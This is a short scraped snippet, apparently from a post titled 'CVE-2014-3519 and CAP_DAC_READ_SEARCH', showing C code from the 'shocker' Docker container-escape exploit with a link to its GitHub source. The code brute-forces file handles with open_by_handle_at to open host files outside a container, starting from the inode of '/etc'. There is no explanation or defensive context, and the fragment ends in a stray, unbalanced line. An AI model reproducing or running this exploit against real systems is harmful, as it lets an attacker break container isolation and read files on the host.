 🔥 CVE-2014-3519 and
CAP_DAC_READ_SEARCH 🔥
for (uint32_t i = 0; i < 0xffffffff; ++i) {
outh.handle_bytes = 8;
outh.handle_type = 1;
memcpy(outh.f_handle, &ino, sizeof(ino)); //get the '/etc''s inode
memcpy(outh.f_handle + 4, &i, sizeof(i)); //only try the last 4 bit
if ((i % (1<<20)) == 0)
fprintf(stderr, "[*] (%s) Trying: 0x%08xn", de->d_name, i);
if (open_by_handle_at(bfd, (struct file_handle *)&outh, 0) > 0) {
closedir(dir);
close(fd);
dump_handle(&outh);
return find_handle(bfd, path, &outh, oh);
}
}
open_by_handle_at(fd1, (struct file_handle *)&h, O_RDONLY))
https://github.com/xxg1413/docker-security/blob/master/shocker/
 